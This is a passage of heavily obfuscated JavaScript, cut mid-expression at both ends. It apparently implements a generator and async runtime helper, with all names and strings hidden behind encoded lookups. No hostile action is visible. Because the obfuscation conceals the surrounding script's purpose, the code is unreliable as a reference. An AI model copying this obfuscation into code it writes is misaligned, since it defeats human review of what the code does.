Vn()[Vp(N8)],'undefined')?Vn()[Vp(LN)].call(null,g7,mG,Yd,mG):Vn()[Vp(Nn)](POT,Aj,j7,OpT),K8T(bGT))&&znT.call(bGT,cp()[K2(K1)].apply(null,[R2T,ct,gW]))?ZsT[Z8()[bW(m8)](m8,pp,L2,DnT,f8,h8)](bGT[cp()[K2(K1)].call(null,R2T,ct,AW)])[Vn()[Vp(gW)].call(null,wD,wJ,ct,Nn)](function(T8T){DS.push(lIT);MJT(Vn()[Vp(p7)](K8,P5(P5(N8)),jJ,K7),T8T,dvT,EJT);DS.pop();},function(CJT){DS.push(bl);MJT(XH()[qJ(d4)](Nn,wJ,WC,KST),CJT,dvT,EJT);DS.pop();}):ZsT[Z8()[bW(m8)](m8,tl,Z7,DnT,lS,h8)](bGT)[Vn()[Vp(gW)](wD,P5({}),bx,Nn)](function(XJT){DS.push(xvT);G5T[T8()[nH(XJ)](W4,Nw,W5)]=XJT,dvT(G5T);DS.pop();},function(FxT){var V8T;DS.push(YmT);return V8T=MJT(XH()[qJ(d4)](Nn,Tb,WC,NLT),FxT,dvT,EJT),DS.pop(),V8T;}),DS.pop(),JPT;}EJT(m2T[pJ()[NJ(V4)](Nk,BV,V2,Zq,tl)]);DS.pop();}var XqT;r4T(this,Y7()[p4(DV)].apply(null,[NK,Ux]),cJ(zQ,[T8()[nH(XJ)](W4,Wt,X2),function T5T(f4T,qqT){var D8T=function(){return new ZsT(function(YpT,W7T){MJT(f4T,qqT,YpT,W7T);});};DS.push(Gd);var kHT;return kHT=XqT=XqT?XqT[t7(typeof Vn()[Vp(rl)],D2([],[][[]]))?Vn()[Vp(gW)].call(null,DW,Wt,M7,Nn):Vn()[Vp(Nn)].apply(null,[wvT,j7,kd,QOT])](D8T,D8T):D8T(),DS.pop(),kHT;}]));DS.pop();};var wGT=function(IW){return EH.apply(this,[cO,arguments]);};var AvT=function(V9){return EH.apply(this,[jP,arguments]);};var PsT=function(zsT){DS.push(sr);this[Y7()[p4(V2)](cv,HA)]=[cJ(zQ,[Jd(typeof Y7()[p4(p7)],D2([],[][[]]))?Y7()[p4(j7)](GQT,VHT):Y7()[p4(Td)].call(null,dN,hET),t7(typeof Vn()[Vp(Z7)],D2('',[][[]]))?Vn()[Vp(L2)](An,P5([]),V2,Uw):Vn()[Vp(Nn)](BR,P5(N8),P5([]),sr)])],zsT[cp()[K2(A4)].apply(null,[rc,czT,V4])](wGT,this),this[Jd(typeof cp()[K2(XJ)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[G2T,SG,gS]):cp()[K2(kd)].apply(null,[qF,SMT,Tx])](P5(UE[cp()[K2(Ut)].apply(null,[OFT,Zl,DV])]()));DS.pop();};var THT=function(Y7T){DS.push(L3);if(Y7T||Jd(T8()[nH(h8)].apply(null,[jR,XW,MC]),Y7T)){var SJT=Y7T[gHT];if(SJT){var k8T;return DS.pop(),k8T=SJT.call(Y7T),k8T;}if(dS(Vn()[Vp(m8)](kj,P5(P5(N8)),Nn,Wt),typeof Y7T[Vn()[Vp(p7)](jC,FN,P5(P5(gS)),K7)])){var FqT;return DS.pop(),FqT=Y7T,FqT;}if(P5(gM[Jd(typeof Vn()[Vp(sv)],D2('',[][[]]))?Vn()[Vp(Nn)](WDT,cv,Y8,HA):Vn()[Vp(A2)](RFT,XZ,P5(P5([])),PX)](Y7T[T8()[nH(N8)](k4,b7,hST)]))){var I2T=Cr(gS),O5T=function X2T(){DS.push(IGT);for(;Dr(++I2T,Y7T[T8()[nH(N8)](k4,X7,zST)]);)if(znT.call(Y7T,I2T)){var hsT;return X2T[T8()[nH(XJ)].call(null,W4,Td,H9)]=Y7T[I2T],X2T[cp()[K2(bw)](psT,nFT,Hb)]=P5(gS),DS.pop(),hsT=X2T,hsT;}X2T[T8()[nH(XJ)](W4,K7,H9)]=hPT;X2T[cp()[K2(bw)](psT,nFT,K1)]=P5(N8);var t4T;return DS.pop(),t4T=X2T,t4T;};var xMT;return xMT=O5T[Vn()[Vp(p7)](jC,kG,P5(gS),K7)]=O5T,DS.pop(),xMT;}}throw new (gM[Jd(typeof k6()[E1(h8)],D2([],[][[]]))?k6()[E1(Nn)](Z0,L3,h9,ct,xxT):k6()[E1(V4)].call(null,cj,SG,T7T,Gd,d4)])(D2(K8T(Y7T),k6()[E1(XJ)].call(null,NfT,wJ,OMT,P5(P5(gS)),Y8)));};DS.push(F5);Rt=function MvT(){return ksT;};var hPT;var ksT={};var xqT=gM[J4()[R7(N8)].apply(null,[zS,rd,Wt,Y5,P5(P5({})),q5])][Y7()[p4(h8)].apply(null,[Uw,zC])];var znT=xqT[XH()[qJ(V4)](XJ,hq,Mb,kj)];var r4T=gM[J4()[R7(N8)].call(null,jJ,rd,LN,Y5,P5(P5(gS)),q5)][t7(typeof T8()[nH(j7)],D2([],[][[]]))?T8()[nH(sv)](p7,M2,b4T):T8()[nH(V4)](qFT,V4,B8)]||function(KvT,vpT,BPT){return H5T.apply(this,[Ms,arguments]);};var KGT=dS(Vn()[Vp(m8)](PMT,G8,p7,Wt),typeof gM[XH()[qJ(N8)](rd,lS,dN,BqT)])?gM[XH()[qJ(N8)](rd,jR,dN,BqT)]:{};var gHT=KGT[Jd(typeof Vn()[Vp(V4)],'undefined')?Vn()[Vp(Nn)].apply(null,[hfT,K7,M2,fzT]):Vn()[Vp(bx)](gl,gS,m8,m8)]||k6()[E1(sv)].call(null,zLT,Ut,OWT,cv,LN);var pNT=KGT[T8()[nH(K1)].call(null,Sw,P5(N8),YN)]||(t7(typeof ZG()[Yv(V4)],D2('',[][[]]))?ZG()[Yv(Iv)](qpT,P5(P5(gS)),Iv,gS):ZG()[Yv(W4)](FDT,Z7,Qw,Sw));var HpT=KGT[t6()[g6(N8)](m8,KgT,fY,EpT,LN)]||cp()[K2(DV)](BzT,h8,bw);try{var j8T=DS.length;var UJT=P5(P5(cT));MqT({},T8()[nH(h8)].call(null,jR,Nn,ZhT));}catch(SST){DS.splice(Fq(j8T,gS),Infinity,F5);MqT=function(XsT,DPT,xpT){return H5T.apply(this,[xP,arguments]);};}ksT[T8()[nH(bw)](cv,pp,tzT)]=s8T;var p2T=ZG()[Yv(Z7)].call(null,VBT,h8,Tx,j7);var jWT=Jd(typeof Z8()[bW(V4)],'undefined')?Z8()[bW(rd)](Il,P5(N8),Nw,qt,Hb,O7):Z8()[bW(LN)].apply(null,[EET,P5(P5(N8)),BX,Y4T,XJ,XJ]);var N8T=Jd(typeof ZG()[Yv(It)],D2('',[][[]]))?ZG()[Yv(W4)](fmT,W4,bw,AFT):ZG()[Yv(It)](Uk,m8,P5(P5(gS)),X7);var MpT=T8()[nH(fY)](N8,fY,lF);var mST={};var WNT={};MqT(WNT,gHT,function(){return H5T.apply(this,[qO,arguments]);});var lNT=gM[Jd(typeof J4()[R7(V4)],'undefined')?J4()[R7(Zq)](XZ,xHT,Uw,qr,bx,Nn):J4()[R7(N8)](gp,rd,kG,Y5,Zq,q5)][t6()[g6(d4)](XJ,f8,Nw,CpT,d4)];var PqT=lNT&&lNT(lNT(THT([])));PqT&&t7(PqT,xqT)&&znT.call(PqT,gHT)&&(WNT=PqT);var cJT=p5T[Y7()[p4(h8)](Uw,zC)]=k7T[Y7()[p4(h8)].call(null,Uw,zC)]=gM[J4()[R7(N8)].call(null,P5(P5(gS)),rd,LN,Y5,DV,q5)][t7(typeof k6()[E1(LN)],D2(Jd(typeof T8()[nH(gS)],D2('',[][[]]))?T8()[nH(V4)](DC,O7,g0):T8()[nH(h8)](jR,wn,ZhT),[][[]]))?k6()[E1(gS)](d4,V2,QcT,cv,rd):k6()[E1(Nn)](YOT,Zq,Y5,zN,Ar)](WNT);function AST(UpT){DS.push(NQT);[Vn()[Vp(p7)].apply(null,[dq,Vx,cv,K7]),t7(typeof XH()[qJ(V4)],'undefined')?XH()[qJ(d4)].apply(null,[Nn,Wt,WC,XpT]):XH()[qJ(W8)](PvT,W4,JHT,m3),ZG()[Yv(CK)](OA,Y8,L2,QU)][cp()[K2(A4)].apply(null,[C9,czT,M2])](function(NGT){MqT(UpT,NGT,function(zHT){var m8T;DS.push(FhT);return m8T=this[Y7()[p4(DV)].call(null,NK,sM)](NGT,zHT),DS.pop(),m8T;});});DS.pop();}function AJT(Q7T,WGT,t8T){var TqT=p2T;return function(YxT,d8T){DS.push(tt);if(Jd(TqT,N8T))throw new (gM[ZG()[Yv(m8)].call(null,HBT,sv,Vv,rl)])(Y7()[p4(K1)](b7,IBT));if(Jd(TqT,MpT)){if(Jd(XH()[qJ(d4)](Nn,X5,WC,MC),YxT))throw d8T;var cWT;return cWT=cJ(zQ,[t7(typeof T8()[nH(CK)],D2([],[][[]]))?T8()[nH(XJ)](W4,SA,wvT):T8()[nH(V4)](zDT,mG,NIT),hPT,cp()[K2(bw)].apply(null,[YTT,nFT,d4]),P5(N8)]),DS.pop(),cWT;}for(t8T[Jd(typeof Vn()[Vp(V4)],'undefined')?Vn()[Vp(Nn)](qpT,ct,Tx,QTT):Vn()[Vp(ct)](PF,V2,ct,K1)]=YxT,t8T[t7(typeof pJ()[NJ(m8)],'undefined')?pJ()[NJ(V4)](g7T,XZ,XW,Zq,tl):pJ()[NJ(dN)](vvT,sN,BV,nK,TY)]=d8T;;){var H2T=t8T[T8()[nH(Td)](UDT,XJ,qU)];if(H2T){var KHT=zGT(H2T,t8T);if(KHT){if(Jd(KHT,mST))continue;var HHT;return DS.pop(),HHT=KHT,HHT;}}if(Jd(Vn()[Vp(p7)].call(null,GN,wJ,rp,K7),t8T[Vn()[Vp(ct)](PF,BX,Ut,K1)]))t8T[Jd(typeof fw()[Pw(fY)],'undefined')?fw()[Pw(gS)](v0,RDT):fw()[Pw(CK)](Qw,OV)]=t8T[T8()[nH(V2)].call(null,M3,XW,dl)]=t8T[pJ()[NJ(V4)](g7T,Gd,UU,Zq,tl)];else if(Jd(XH()[qJ(d4)](Nn,jR,WC,MC),t8T[Vn()[Vp(ct)](PF,N8,gS,K1)])){if(Jd(TqT,p2T))throw TqT=MpT,t8T[pJ()[NJ(V4)](g7T,c8,XZ,Zq,tl)];t8T[fw()[Pw(zN)].apply(null,[ql,NLT])](t8T[pJ()[NJ(V4)](g7T,Vx,K7,Zq,tl)]);}else Jd(ZG()[Yv(CK)](Lw,P5(P5(gS)),Hb,QU),t8T[Vn()[Vp(ct)](PF,Zq,X7,K1)])&&t8T[t6()[g6(LN)](rd,HN,P5(gS),g7T,jR)](ZG()[Yv(CK)].call(null,Lw,rd,ft,QU),t8T[pJ()[NJ(V4)](g7T,sN,d4,Zq,tl)]);TqT=N8T;var tST=H5T(Nh,[Q7T,WGT,t8T]);if(Jd(Y7()[p4(A4)](dG,f2),tST[Z8()[bW(h8)](Lp,p7,Td,MC,XZ,V4)])){if(TqT=t8T[cp()[K2(bw)].apply(null,[YTT,nFT,gW])]?MpT:jWT,Jd(tST[t7(typeof pJ()[NJ(W8)],D2(Jd(typeof T8()[nH(rd)],D2([],[][[]]))?T8()[nH(V4)].call(null,NqT,Bp,Z5):T8()[nH(h8)](jR,ct,NNT),[][[]]))?pJ()[NJ(V4)].apply(null,[g7T,gp,p7,Zq,tl]):pJ()[NJ(dN)].call(null,FpT,Y8,ct,Ik,lJT)],mST))continue;var x7T;return x7T=cJ(zQ,[T8()[nH(XJ)](W4,Tx,wvT),tST[pJ()[NJ(V4)](g7T,f8,N8,Zq,tl)],cp()[K2(bw)].call(null,YTT,nFT,BV),t8T[cp()[K2(bw)](YTT,nFT,Iv)]]),DS.pop(),x7T;}Jd(XH()[qJ(d4)](Nn,dG,WC,MC),tST[Z8()[bW(h8)].apply(null,[Lp,zx,XZ,MC,LN,V4])])&&(TqT=MpT,t8T[Vn()[Vp(ct)](PF,d4,XJ,K1)]=XH()[qJ(d4)].call(null,Nn,A4,WC,MC),t8T[pJ()[NJ(V4)](g7T,h8,P5(gS),Zq,tl)]=tST[Jd(typeof pJ()[NJ(Nn)],D2(T8()[nH(h8)](jR,f8,NNT),[][[]]))?pJ()[NJ(dN)](tl,Hb,It,Qj,mR):pJ()[NJ(V4)](g7T,sv,Vv,Zq,tl)]);}DS.pop();};}function zGT(I4T,ONT){DS.push(Cl);var YsT=ONT[Vn()[Vp(ct)](Kd,P5(gS),P5(P5(gS)),K1)];var PJT=I4T[Vn()[Vp(bx)](KH,pp,W4,m8)][YsT];if(Jd(PJT,hPT)){var F4T;return ONT[T8()[nH(Td)].apply(null,[UDT,b7,m4T])]=null,Jd(XH()[qJ(d4)](Nn,sv,WC,nmT),YsT)&&I4T[Vn()[Vp(bx)].call(null,KH,G8,P5(P5(gS)),m8)][ZG()[Yv(CK)](kO,SG,Uw,QU)]&&(ONT[Vn()[Vp(ct)](Kd,bx,Nn,K1)]=Jd(typeof ZG()[Yv(gS)],'undefined')?ZG()[Yv(W4)](vK,LN,P5(gS),g0):ZG()[Yv(CK)](kO,P5(P5(N8)),X7,QU),ONT[pJ()[NJ(V4)](JDT,jR,A2,Zq,tl)]=hPT,zGT(I4T,ONT),Jd(XH()[qJ(d4)].call(null,Nn,d4,WC,nmT),ONT[Vn()[Vp(ct)].call(null,Kd,It,wn,K1)]))||t7(Jd(typeof ZG()[Yv(dN)],'undefined')?ZG()[Yv(W4)].call(null,V2T,P5({}),PH,s3):ZG()[Yv(CK)](kO,K7,Nn,QU),YsT)&&(ONT[Vn()[Vp(ct)](Kd,tl,zN,K1)]=XH()[qJ(d4)](Nn,k4,WC,nmT),ONT[Jd(typeof pJ()[NJ(V4)],'undefined')?pJ()[NJ(dN)](QmT,dG,PH,IGT,Wt):pJ()[NJ(V4)].call(null,JDT,zN,k4,Zq,tl)]=new (gM[k6()[E1(V4)](cj,rp,zDT,Y8,d4)])(D2(D2(Y7()[p4(bw)](gp,dx),YsT),cp()[K2(fY)].call(null,GN,X5,kG)))),DS.pop(),F4T=mST,F4T;}var cPT=H5T(Nh,[PJT,I4T[Vn()[Vp(bx)](KH,Iv,LN,m8)],ONT[pJ()[NJ(V4)].call(null,JDT,cv,c8,Zq,tl)]]);if(Jd(XH()[qJ(d4)](Nn,PH,WC,nmT),cPT[Jd(typeof Z8()[bW(Zq)],D2(T8()[nH(h8)](jR,P5(P5({})),sQ),[][[]]))?Z8()[bW(rd)].apply(null,[z3,P5(P5(gS)),P5(P5([])),hj,Iv,fV]):Z8()[bW(h8)](Lp,A2,Aj,nmT,DV,V4)])){var p8T;return ONT[t7(typeof Vn()[Vp(dN)],'undefined')?Vn()[Vp(ct)].call(null,Kd,AW,Uw,K1):Vn()[Vp(Nn)](jw,P5(P5({})),SA,LTT)]=Jd(typeof XH()[qJ(Nn)],'undefined')?XH()[qJ(W8)].apply(null,[HDT,rl,M7,Y5]):XH()[qJ(d4)].apply(null,[Nn,K7,WC,nmT]),ONT[pJ()[NJ(V4)](JDT,gp,BX,Zq,tl)]=cPT[Jd(typeof pJ()[NJ(sv)],D2([],[][[]]))?pJ()[NJ(dN)](whT,FN,W4,NNT,GvT):pJ()[NJ(V4)](JDT,CK,sN,Zq,tl)],ONT[t7(typeof T8()[nH(Zq)],D2('',[][[]]))?T8()[nH(Td)].apply(null,[UDT,P5({}),m4T]):T8()[nH(V4)](PET,K7,R2T)]=null,DS.pop(),p8T=mST,p8T;}var fpT=cPT[pJ()[NJ(V4)](JDT,SY,CK,Zq,tl)];var VpT;return VpT=fpT?fpT[cp()[K2(bw)](HA,nFT,L2)]?(ONT[I4T[ZG()[Yv(zN)].call(null,d8,CK,gp,dG)]]=fpT[T8()[nH(XJ)].apply(null,[W4,P5([]),cvT])],ONT[Vn()[Vp(p7)].apply(null,[LH,XJ,Wt,K7])]=I4T[T8()[nH(kd)](rl,QN,vf)],t7(Jd(typeof ZG()[Yv(h8)],'undefined')?ZG()[Yv(W4)].call(null,lcT,P5(N8),XW,Wj):ZG()[Yv(CK)].call(null,kO,P5(P5({})),m8,QU),ONT[Vn()[Vp(ct)].apply(null,[Kd,L3,BV,K1])])&&(ONT[Vn()[Vp(ct)].apply(null,[Kd,j7,Tb,K1])]=Vn()[Vp(p7)].call(null,LH,WJ,O7,K7),ONT[pJ()[NJ(V4)].call(null,JDT,AW,SA,Zq,tl)]=hPT),ONT[T8()[nH(Td)](UDT,P5(P5([])),m4T)]=null,mST):fpT:(ONT[Vn()[Vp(ct)](Kd,P5({}),k4,K1)]=XH()[qJ(d4)](Nn,dN,WC,nmT),ONT[pJ()[NJ(V4)].apply(null,[JDT,Ut,P5(P5(N8)),Zq,tl])]=new (gM[k6()[E1(V4)](cj,rp,zDT,It,d4)])(Jd(typeof Y7()[p4(Y8)],'undefined')?Y7()[p4(j7)].apply(null,[QN,xLT]):Y7()[p4(fY)](BX,Qv)),ONT[T8()[nH(Td)](UDT,P5([]),m4T)]=null,mST),DS.pop(),VpT;}EqT[Y7()[p4(h8)].apply(null,[Uw,zC])]=p5T;r4T(cJT,t7(typeof fw()[Pw(fY)],D2('',[][[]]))?fw()[Pw(Zq)](lS,dl):fw()[Pw(gS)](wR,TIT),cJ(zQ,[T8()[nH(XJ)].apply(null,[W4,Ut,DJT]),p5T,cp()[K2(LN)].apply(null,[jn,zx,Vx]),P5(N8)]));r4T(p5T,fw()[Pw(Zq)](lS,dl),cJ(zQ,[T8()[nH(XJ)](W4,Td,DJT),EqT,cp()[K2(LN)].call(null,jn,zx,P5(P5(gS))),P5(N8)]));EqT[Vn()[Vp(f8)](UK,LA,HN,vOT)]=MqT(p5T,HpT,pJ()[NJ(j7)](GvT,rp,K7,lS,NfT));ksT[T8()[nH(Ut)].apply(null,[mG,Wt,jr])]=function(PST){DS.push(KST);var MNT=dS(Vn()[Vp(m8)].call(null,Cs,Ut,CK,Wt),typeof PST)&&PST[fw()[Pw(Zq)](lS,Nl)];var IxT;return IxT=P5(P5(MNT))&&(Jd(MNT,EqT)||Jd(pJ()[NJ(j7)].call(null,XIT,LN,bw,lS,NfT),MNT[Vn()[Vp(f8)](Od,FN,XW,vOT)]||MNT[fw()[Pw(dN)](W8,YJ)])),DS.pop(),IxT;};ksT[fw()[Pw(bx)](QU,EG)]=function(IST){DS.push(MhT);gM[J4()[R7(N8)](jR,rd,bw,Gw,sv,q5)][Vn()[Vp(G8)](Eb,XZ,d4,SA)]?gM[J4()[R7(N8)].call(null,X5,rd,k4,Gw,P5([]),q5)][Vn()[Vp(G8)](Eb,Td,gS,SA)](IST,p5T):(IST[Y7()[p4(kd)](J9,Dl)]=p5T,MqT(IST,HpT,pJ()[NJ(j7)](TST,G8,CK,lS,NfT)));IST[Y7()[p4(h8)](Uw,HvT)]=gM[J4()[R7(N8)](P5([]),rd,X7,Gw,Bp,q5)][k6()[E1(gS)].call(null,d4,hq,DvT,bx,rd)](cJT);var SNT;return DS.pop(),SNT=IST,SNT;};ksT[ZG()[Yv(bx)](FpT,mG,P5(P5(N8)),sv)]=function(VNT){return H5T.apply(this,[lf,arguments]);};AST(DNT[Y7()[p4(h8)](Uw,zC)]);MqT(DNT[Y7()[p4(h8)](Uw,zC)],pNT,function(){return H5T.apply(this,[jg,arguments]);});ksT[Y7()[p4(Ut)].apply(null,[RFT,zFT])]=DNT;ksT[cp()[K2(SY)].call(null,J0,mG,gW)]=function(IJT,hxT,RpT,s2T,fJT){DS.push(ExT);Jd(O6(N8),fJT)&&(fJT=gM[T8()[nH(SY)].call(null,ql,L2,MDT)]);var LsT=new DNT(s8T(IJT,hxT,RpT,s2T),fJT);var OqT;return OqT=ksT[T8()[nH(Ut)](mG,hq,CcT)](hxT)?LsT:LsT[t7(typeof Vn()[Vp(bw)],D2([],[][[]]))?Vn()[Vp(p7)].call(null,Ul,HN,P5(gS),K7):Vn()[Vp(Nn)](g0,Zq,N8,Ft)]()[Vn()[Vp(gW)].call(null,Sq,AW,rl,Nn)](function(cpT){DS.push(VLT);var NxT;return NxT=cpT[cp()[K2(bw)].apply(null,[vk,nFT,SY])]?cpT[t7(typeof T8()[nH(sv)],'undefined')?T8()[nH(XJ)](W4,dG,pW):T8()[nH(V4)](R1,kd,lN)]:LsT[Vn()[Vp(p7)](gG,G8,N8,K7)](),DS.pop(),NxT;}),DS.pop(),OqT;};AST(cJT);MqT(cJT,HpT,XH()[qJ(m8)](d4,Td,SV,GvT));MqT(cJT,gHT,function(){return H5T.apply(this,[fM,arguments]);});MqT(cJT,Jd(typeof k6()[E1(V4)],D2(T8()[nH(h8)](jR,zx,ZhT),[][[]]))?k6()[E1(Nn)].apply(null,[m3,XJ,VR,P5(P5(gS)),YOT]):k6()[E1(W4)].call(null,gt,c8,EpT,P5(N8),j7),function(){return H5T.apply(this,[J,arguments]);});ksT[k6()[E1(Y8)].call(null,N8,QN,JX,Hb,V4)]=function(hnT){return H5T.apply(this,[jP,arguments]);};ksT[t6()[g6(m8)](rd,SMT,wJ,w0,PH)]=THT;PsT[Y7()[p4(h8)](Uw,zC)]=cJ(zQ,[fw()[Pw(Zq)].call(null,lS,dl),PsT,t7(typeof cp()[K2(Z7)],'undefined')?cp()[K2(kd)](fOT,SMT,n4):cp()[K2(lS)](nK,GqT,kG),function UxT(m7T){DS.push(NzT);if(this[Z8()[bW(sv)](gp,Gd,P5(gS),jFT,n4,V4)]=N8,this[Vn()[Vp(p7)].call(null,YG,P5({}),FN,K7)]=N8,this[fw()[Pw(CK)](Qw,Ek)]=this[T8()[nH(V2)].apply(null,[M3,jR,IE])]=hPT,this[cp()[K2(bw)].call(null,A8T,nFT,PH)]=P5(gS),this[Jd(typeof T8()[nH(h8)],'undefined')?T8()[nH(V4)](ZJT,b7,QHT):T8()[nH(Td)](UDT,P5(P5({})),EX)]=null,this[Vn()[Vp(ct)].call(null,Od,dG,DV,K1)]=Vn()[Vp(p7)](YG,Vx,P5(P5(gS)),K7),this[t7(typeof pJ()[NJ(m8)],'undefined')?pJ()[NJ(V4)](lET,Wt,P5(P5(gS)),Zq,tl):pJ()[NJ(dN)].apply(null,[hLT,A4,FN,dK,Z5T])]=hPT,this[Jd(typeof Y7()[p4(j7)],D2('',[][[]]))?Y7()[p4(j7)].apply(null,[G8,mxT]):Y7()[p4(V2)](cv,mU)][Jd(typeof cp()[K2(Uw)],D2([],[][[]]))?cp()[K2(lS)].call(null,pp,OZ,P5([])):cp()[K2(A4)](DgT,czT,P5(N8))](AvT),P5(m7T))for(var xST in this)Jd(fw()[Pw(m8)].apply(null,[V2,hl]),xST[fw()[Pw(W8)].call(null,Yd,D7T)](N8))&&znT.call(this,xST)&&P5(gM[Jd(typeof Vn()[Vp(Uw)],D2('',[][[]]))?Vn()[Vp(Nn)](gY,SA,W4,zN):Vn()[Vp(A2)].apply(null,[U4T,P5(P5({})),LN,PX])](XHT(xST[cp()[K2(LA)](PFT,BX,ft)](gS))))&&(this[xST]=hPT);DS.pop();},ZG()[Yv(gW)](tA,AW,P5(N8),p7),function(){return H5T.apply(this,[zB,arguments]);},fw()[Pw(zN)](ql,tpT),function pGT(B4T){DS.push(EPT);if(this[cp()[K2(bw)](k0,nFT,PH)])throw B4T;var wxT=this;function TpT(TGT,AqT){DS.push(LhT);JvT[Z8()[bW(h8)](Lp,P5(P5(gS)),P5(P5(N8)),bl,Aj,V4)]=XH()[qJ(d4)](Nn,Yd,WC,bl);JvT[pJ()[NJ(V4)](R1,Qw,P5(gS),Zq,tl)]=B4T;wxT[Vn()[Vp(p7)](FJ,cv,X5,K7)]=TGT;AqT&&(wxT[Vn()[Vp(ct)](gh,XW,mG,K1)]=Vn()[Vp(p7)](FJ,FN,P5(P5([])),K7),wxT[pJ()[NJ(V4)](R1,Nn,mG,Zq,tl)]=hPT);var Z7T;return DS.pop(),Z7T=P5(P5(AqT)),Z7T;}for(var bpT=Fq(this[Y7()[p4(V2)].apply(null,[cv,zST])][Jd(typeof T8()[nH(ct)],'undefined')?T8()[nH(V4)].apply(null,[rd,VJ,NfT]):T8()[nH(N8)](k4,zx,LET)],gS);KV(bpT,N8);--bpT){var lvT=this[Y7()[p4(V2)](cv,zST)][bpT],JvT=lvT[t7(typeof cp()[K2(HN)],'undefined')?cp()[K2(V2)].apply(null,[t8,O7,Nn]):cp()[K2(lS)].call(null,VBT,jvT,P5({}))];if(Jd(Vn()[Vp(L2)](J7,c8,PH,Uw),lvT[Y7()[p4(Td)].call(null,dN,UET)])){var TNT;return TNT=TpT(cp()[K2(Wt)](S1,rZ,Aj)),DS.pop(),TNT;}if(bS(lvT[Y7()[p4(Td)].call(null,dN,UET)],this[Z8()[bW(sv)](gp,V4,Zq,Rj,LA,V4)])){var ZMT=znT.call(lvT,XH()[qJ(LN)](j7,M2,XW,Nk)),J7T=znT.call(lvT,Jd(typeof cp()[K2(W8)],D2([],[][[]]))?cp()[K2(lS)](HIT,jhT,gS):cp()[K2(Td)].apply(null,[JJ,sN,P5(P5(gS))]));if(ZMT&&J7T){if(Dr(this[Z8()[bW(sv)].apply(null,[gp,P5(P5({})),P5(P5(gS)),Rj,wn,V4])],lvT[XH()[qJ(LN)](j7,A4,XW,Nk)])){var c8T;return c8T=TpT(lvT[XH()[qJ(LN)](j7,b7,XW,Nk)],P5(N8)),DS.pop(),c8T;}if(Dr(this[Z8()[bW(sv)](gp,A4,K7,Rj,DV,V4)],lvT[cp()[K2(Td)].call(null,JJ,sN,VJ)])){var MnT;return MnT=TpT(lvT[cp()[K2(Td)](JJ,sN,Ft)]),DS.pop(),MnT;}}else if(ZMT){if(Dr(this[Jd(typeof Z8()[bW(XJ)],D2(T8()[nH(h8)](jR,mG,UF),[][[]]))?Z8()[bW(rd)](vhT,M2,M7,rST,wn,NR):Z8()[bW(sv)](gp,VJ,rd,Rj,bx,V4)],lvT[XH()[qJ(LN)](j7,M7,XW,Nk)])){var OJT;return OJT=TpT(lvT[XH()[qJ(LN)].call(null,j7,jR,XW,Nk)],P5(N8)),DS.pop(),OJT;}}else{if(P5(J7T))throw new (gM[ZG()[Yv(m8)](Ll,V2,Tx,rl)])(pJ()[NJ(d4)](DnT,Bp,BV,fY,h8));if(Dr(this[Z8()[bW(sv)](gp,P5(N8),gS,Rj,wJ,V4)],lvT[cp()[K2(Td)](JJ,sN,Ft)])){var SGT;return SGT=TpT(lvT[cp()[K2(Td)](JJ,sN,SA)]),DS.pop(),SGT;}}}}DS.pop();},t6()[g6(LN)].apply(null,[rd,HN,P5(P5(gS)),kzT,V4]),function GNT(O4T,BpT){DS.push(JmT);for(var z5T=Fq(this[Y7()[p4(V2)](cv,BR)][T8()[nH(N8)].call(null,k4,rd,gH)],gS);KV(z5T,UE[cp()[K2(Ut)](X8T,Zl,P5([]))]());--z5T){var gGT=this[Y7()[p4(V2)].apply(null,[cv,BR])][z5T];if(bS(gGT[Y7()[p4(Td)].call(null,dN,G4)],this[t7(typeof Z8()[bW(gS)],D2([],[][[]]))?Z8()[bW(sv)].apply(null,[gp,M7,c8,jfT,gp,V4]):Z8()[bW(rd)](SHT,P5(gS),Nw,fmT,sv,xQT)])&&znT.call(gGT,cp()[K2(Td)].apply(null,[YC,sN,jR]))&&Dr(this[Jd(typeof Z8()[bW(Nn)],'undefined')?Z8()[bW(rd)].call(null,AG,LA,Vv,AZ,m8,xQT):Z8()[bW(sv)](gp,P5({}),FN,jfT,Yd,V4)],gGT[cp()[K2(Td)](YC,sN,UU)])){var mNT=gGT;break;}}mNT&&(Jd(T8()[nH(LA)](PH,P5(P5([])),vIT),O4T)||Jd(k6()[E1(lS)].call(null,nPT,Qw,F5,P5(gS),j7),O4T))&&bS(mNT[Jd(typeof Y7()[p4(K1)],D2('',[][[]]))?Y7()[p4(j7)](Vx,NC):Y7()[p4(Td)].call(null,dN,G4)],BpT)&&bS(BpT,mNT[cp()[K2(Td)].apply(null,[YC,sN,P5(P5(N8))])])&&(mNT=null);var C5T=mNT?mNT[cp()[K2(V2)](dIT,O7,f8)]:{};C5T[Z8()[bW(h8)](Lp,wn,P5(P5({})),JgT,zx,V4)]=O4T;C5T[pJ()[NJ(V4)].call(null,RvT,SG,gW,Zq,tl)]=BpT;var wqT;return wqT=mNT?(this[Vn()[Vp(ct)].apply(null,[vmT,rl,PH,K1])]=Vn()[Vp(p7)].apply(null,[dp,gW,Ft,K7]),this[Vn()[Vp(p7)].call(null,dp,SY,Bp,K7)]=mNT[cp()[K2(Td)](YC,sN,M7)],mST):this[fw()[Pw(p7)](d4,Z5T)](C5T),DS.pop(),wqT;},Jd(typeof fw()[Pw(Z7)],'undefined')?fw()[Pw(gS)].call(null,Eb,c8):fw()[Pw(p7)].apply(null,[d4,jFT]),function J4T(r7T,R7T){DS.push(lU);if(Jd(XH()[qJ(d4)].apply(null,[Nn,N8,WC,Nk]),r7T[Z8()[bW(h8)](Lp,Ft,L2,Nk,Hb,V4)]))throw r7T[pJ()[NJ(V4)].call(null,ZhT,LA,It,Zq,tl)];Jd(T8()[nH(LA)](PH,P5(N8),d7),r7T[Z8()[bW(h8)].apply(null,[Lp,b7,P5([]),Nk,Z7,V4])])||Jd(k6()[E1(lS)].call(null,nPT,wn,KST,Qw,j7),r7T[Z8()[bW(h8)].apply(null,[Lp,VJ,zS,Nk,Tb,V4])])?this[Vn()[Vp(p7)].call(null,JJ,P5(gS),Ft,K7)]=r7T[pJ()[NJ(V4)].call(null,ZhT,kd,WJ,Zq,tl)]:Jd(ZG()[Yv(CK)].apply(null,[s7,b7,P5(N8),QU]),r7T[Z8()[bW(h8)](Lp,CK,c8,Nk,f8,V4)])?(this[Y7()[p4(SY)](vOT,F2T)]=this[pJ()[NJ(V4)].apply(null,[ZhT,UU,sv,Zq,tl])]=r7T[pJ()[NJ(V4)](ZhT,X5,P5(P5([])),Zq,tl)],this[Vn()[Vp(ct)].call(null,l2,tl,Gd,K1)]=ZG()[Yv(CK)](s7,h8,mG,QU),this[Jd(typeof 